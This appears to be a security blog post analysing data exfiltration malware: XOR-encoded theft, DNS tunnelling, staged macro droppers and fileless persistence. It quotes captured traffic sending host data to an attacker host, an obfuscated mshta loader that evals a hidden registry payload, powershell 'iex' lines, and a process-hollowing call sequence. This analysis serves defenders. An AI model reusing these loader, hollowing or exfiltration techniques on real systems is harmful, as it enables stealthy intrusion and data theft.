## **Data Exfiltration**



Data theft or transfer of sensitive data to an unauthorized location (C2 server) is on its rise. It has become a challenge for any security operation center to deal with such attack vector, as most of the traffic leaving the corporate network looks legitimate. Data exfiltration doesn't have apparent after affects like a ransomware attack, where all the files or the file system is encrypted. In most cases ransomware is about money. Its not specific to a target (in most cases). On the other hand data theft could be driven by different reasons e.g. stealing intellectual property, espionage etc. This sort of an attack is more targeted. In some of the recent campaigns data theft was the first stage. This means that the adversary launched an attack that gave a lot of insight to the corporate e.g. users, active directory info, credentials, files and software used, anti virus information, browsers, application and software versions, security patch info and what not.

Another cool thing about such attacks is that its not easily detected / prevented at the end-point or the network layer. Most of the attempts I have seen were caught by sandboxing i.e. dynamic analysis technique (ONLY if the payload was seen by the sandboxing appliance or the component that sends the payload to the sandbox). This simply means that the encryption / obfuscation could defeat this attempt as well. The more data your security products see the better security they provide. I guess every thing has a downside, more encryption is good but you lose sight of so much data on the wire.

### *The more data an adversary gets, the greater the chances of a second stage blow.*

One difference between ransomware attack(s) and data exfiltration attack is that data exfiltration is not noticeable. Payload runs in the background, gathers important data, data is encoded (not all the times) and data is sent out on the wire to the C2 server. The effort is continued by the payload. This payload operates just like any agent running on your computer. I have seen companies where such payloads had been running for years and the whole thing went un-noticed. Thats why its very critical to know what's going on the network.

Recently such payloads are becoming smarter and smarter, its like they are following the malware development life cycle where they keep improving the payload and make it stealthier. This gives bad guy an edge. I think new security features are made by the bad guy :), lets look at the flow. The bad guy comes with a technique to bypass something, the good guy follows and develops a new feature to prevent that particular technique. Its hard being a good guy!

### *Good data vs Bad data*

Let's assume that data being exfiltrated is not encrypted, how does one decide what's good vs what's bad on the wire? Not an easy thing to do. Security products can't just challenge data flowing outbound unless they have a specific reason e.g. communicating to a bad ip address, using a bad domain, some DLP feature that can detect user names or can trigger an alert based on a signature. I did some research where I developed some data theft payloads from the scratch. I noticed they were able to bypass most of the security products very easily. Let's use a simple example:

### **1. Credentials sent in clear text:**



 In the above situation, maybe DLP would kick in at the network layer due to the string username or password.

### **2. Lets encode each character with a simple XOR: following are the two scenarios**



In the above case a very small change was made without introducing any standard encryption algorithm. Any network layer security product would look at this data as legitimate http. Unless the domain or ip address has bad reputation, chances of this transaction to get caught on the wire are very slim. In some cases data was tunneled via DNS. Take a look at the following link with DNS request and AAAA response.

### **[http://udurrani.com/0](http://udurrani.com/0fff/dng/s.html)fff/dng/s.html**

For hybrid exfiltration i.e. DNS and HTTP look at the following link

 **[http://udurrani.com/0](http://udurrani.com/0fff/gbvt.pdf)fff/gbvt.pdf**

In the following case, data exchange is done via DNS TXT record. The simple flow looks like:



Simply a word document with an OLE-object. The image icon 'UNBLOCK' points to the object. Once triggered it spawns the command prompt. Command prompt spawns the powershell and then powershell does all the bad stuff. Lets get more technical on the flow.



## **Staged Data Theft**

If we look at the anatomy of a virus, its mostly staged i.e. it has different phases before the infection takes place e.g. entry point may or may not be the actual infection, it could be a downloader or a dropper. Let's look at a typical macro payload embedded within an excel document.



In this case the actual infection started at stage 3. I like to call stage 1 and 2 helper stages or in other words this attack is composed of 2 non-malware and 1 malware, of course the intent altogether is bad. *Stage 3* could also have sub stages as well. Let's look at an example. Stage 3 binary makes a connection to a C2 server.

### **DNS**:



### **3 WAY HANDSHAKE**



*Stage 3* gathers some basic information and sends it to the C2 via HTTP

```
____________________________
       (DATA PUSH!) IS COMING FROM 172.16.177.130
                                                       TO IP ADDRESS 52.219.72.20
               PORT INFORMATION (49224, 80)
               SEQUENCE INFORMATION (3552964812, 3624647688)
---------
(DATA PU
               (14: 20: 20: 144)GET /nwaaff/ura.txt HTTP/1.1
       Connection: upgrade
       Host: s3.eu-central-
HEAD /pa<sup>1.amazonaws.com</sup>
7374613D
97365267
69372D34383730485120435055204020322E353047487A26636F7265733D3126763D4E6
F267569643D3030303030266864733D31313131267072783D4E6F266D61633D4E6F6E6526
6E65743D4E6F6E652662726F773D4E6F6E6500 HTTP/1.1
Connection: upgrade
Host: www.gtaka.info
```
The hex shown above is sending some very basic information e.g. the machine name, if its using an Anti virus or not.

```
edx = u"root\SecurityCenter";
     if (COND) {edx = u"root\SecurityCenter2";
     ł
   if ((*(ecx + 0x50)) (eax, ADD, u"SELECT * FROM AntivirusProduct", ...) >= 0x0)// Its similar to running the following command
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get /Format:List
```
*Stage 3* downloads another text file. Text file contains URL's to download another payload by using HTTPS.





By downloading these payloads, data exfiltration starts. At the same time the downloaded payload modifies the following.

*C:\Users\foo\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar*

This way windows OS adds a shortcut to the folder *%APPDATA%\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar\*. After the registry change, payload copies the shortcut of the desktop application to the following:

*C:\Program Files (x86)\Internet Explorer\iexplore.exe https://s3.eu-central-1.amazonaws.com/nwaaff/V00\_3B.html* 

Normally it should be:

 *"C:\Program Files (x86)\Internet Explorer\iexplore.exe"* 

Staged attack is always a good idea. An attacker can find out, which stage got flagged by security product(s). At the same time, if stage 1 is not flagged it can use multiple code paths to execute later stages.

# **WTH, NO FILE???????????**

This could be achieved by leveraging script engines. Also applications like rundll32, regsvr32 etc. In many cases utilizing invisible registry keys. Let's look at the following scripts.

javascript:JAZ7jbq="8tvnpcy";Aw7=new%20ActiveXObject("WScript.Shell");MU8pCv="iv4aAze";uzi2f5= Aw7.RegRead("HKCU\\software\\2linuCOlgD\\HXoNaa7");L1ERRPAq="Uep

yPshKhSOKeed8ePCcZJIm="4Tfkd5MX60WXp0wmA5aqhgyb";TfJSgBTBbX3AvBUb1ef="GIVlg8TX07W 55eOrgNaBKZ";ocSdzcbVAae2oJTgktcDdz="crf4Uwl47lngPrmR";DCMpDBkBTWVv10KzSzXRVWWj="z B7Ih8M0VL3sBwROLZlNxeUDevm9";XzDVmcZbRwgNucPR4s6wPx="2xaatqNadoEoVRz2EMKt8ZYZW A8ebkQ9OaA4Ii6beFhsG";uhpCtzbqrXdQvXJy0OsoxEE="fL9Pv7h7kCqhAB49o8TtlaK1mNqRlj7Kmics"; Ndq6GMsBSgKQXpxyUFw="QNswWwoFB0tqb7sAfa";R5Cb8="212D1E32106401751E20107D2B403C 783E0F1C2B080E6849462039112D16132016005B29373572280F1C030B4A5030012C0A15063504325 E23120D227B5A18261B262B06175376312B5D4A6628313E254B3E33182D0C32022E001635200A211 F164A485E20540B502E18181E1705180F0F205C201C305A5963382B01471A6E21761218221D5D3E3F 4B22200E10270510201C213C5E2B756C0C102F2523201238112D192070014B7E2B136B0A033F221E 5124211C1C1F1F2327233F5C5B0C0A0E50023B2D392F1E013D1F041F00601647052A795F2B1B795B 21077C2A1C5D4C511A5A2711292C05000B3D353F063709496A42057F551336173B0A3C1060227B33 2A06405E7C35152B1147045E3B3729012C131C67715C485E067F1B5F02003C2E3E1711206713592B1 7230610042B596A69061C337C38355D0A085D0E17103F4D3E3F293915¢

Command line: "C:\Windows\system32\mshta.exe" javascript:WB2u5dpFQ="ldHc";BU60=new%20ActiveXObject("WScript.Shell");e9CN1gnZ="68Gc0Lg";w b8wq=BU60.RegRead("HKCU\\software\\noufpW\ \wvJHZ9258e");c1hayGUj="JiV2NNEM";eval(wb8wq);Slmq2Bj6="cQOrND";

C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" **iex \$env:oboajs** C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" **iex \$env:kcbo**



*Can you see how the malicious payload is hiding behind an environmental variable?????????* 

Regsvr32.exe is unmapped / hollowed in this situation so it can carry the bad payload.

```
CreateProcessW ( NULL, "regsvr32.exe", NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, ... );
NtUnmapViewOfSection ( GetCurrentProcess(), PVOID BaseAddress );
NtAllocateVirtualMemory (0x00000308, ..., MEM_COMMIT, PAGE_READWRITE );
NtWriteVirtualMemory ( 0x00000308, ..., 4, NULL );
IsWow64Process ( 0x00000308, ... );
ReadProcessMemory ( 0x00000308, LPCVOID lpBaseAddress, LPVOID lpBuffer, 4, 0x02d2f7c4)
ResumeThread ( HANDLE )
                           // THREAD SUSPEND RESUME RIGHTS
SysAllocStringLen ( "mshta.exe", 9 )
                                        0x0512bdfc
```
For further info on process hollowing try the following link

<http://udurrani.com/exp0/x1.html>

Let's get more technical on the flow: MSHTA is extracting the payload from a hidden registry key.





Eventually regsvr32.exe starts communicating to multiple ip addresses, in different geographic locations.



**Persistence in such scenarios, is achieved by adding shortcuts as .lnk files by using hidden registry keys.** 

### **By examining another situation we can follow the registry behavior.**



If you are looking at this behavior you will need a special registry reader. Windows registry reader will throw an error "Error reading the value content".

#### **List of modules / DLL's loaded (***fileLess data theft***)**

